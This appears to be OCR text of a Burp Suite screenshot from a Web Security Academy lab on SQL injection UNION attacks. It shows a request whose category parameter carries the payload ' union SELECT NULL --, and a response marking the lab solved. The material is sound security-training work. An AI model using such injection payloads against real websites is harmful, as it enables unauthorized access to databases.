 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+SELECT+NULL+-- HTTP/1.1
2 Host: aca21f311f8f6d15c0742ab400890013.web-security-academy.net
3 Cookie: session=MxNOr9iJulEOqfbNyRliqDT2c7LDn49c
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://aca21f311f8f6d15c0742ab400890013.web-security-academy.net/filter?category=Clothing%2
c+shoes+and+accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
determining the number of
columns returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Internal Server Error
Internal Server Error